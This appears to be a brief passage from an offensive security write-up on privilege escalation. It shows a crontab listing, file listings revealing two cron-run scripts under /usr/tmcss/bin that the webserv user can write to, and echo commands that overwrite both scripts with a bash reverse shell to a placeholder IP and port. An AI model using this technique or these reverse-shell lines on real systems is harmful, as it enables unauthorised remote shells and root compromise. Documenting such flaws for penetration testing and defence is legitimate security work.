 Elevation of Privileges

In the crontab we see the same thing…

bash-3.2# crontab -l
*/10 * * * * /usr/sbin/logrotate /etc/logrotate.d/lighttpd
0 * * * * /usr/tmcss/bin/tlogger
15 0 * * * /usr/tmcss/bin/CDTPurge.sh

bash-3.2# ls -la /usr/tmcss/bin/tlogger
-rwxr-xr-x 1 webserv webserv 43 Oct 7 10:26 /usr/tmcss/bin/tlogger
bash-3.2# ls -la /usr/tmcss/bin/CDTPurge.sh
-rwxr-xr-x 1 webserv webserv 43 Oct 7 10:23 /usr/tmcss/bin/CDTPurge.sh

# echo "bash -i >& /dev/tcp/<ip>/<port> 0>&1" > /usr/tmcss/bin/tlogger
# echo "bash -i >& /dev/tcp/<ip>/<port> 0>&1" > /usr/tmcss/bin/CDTPurge.sh

OFFENSIVE security

28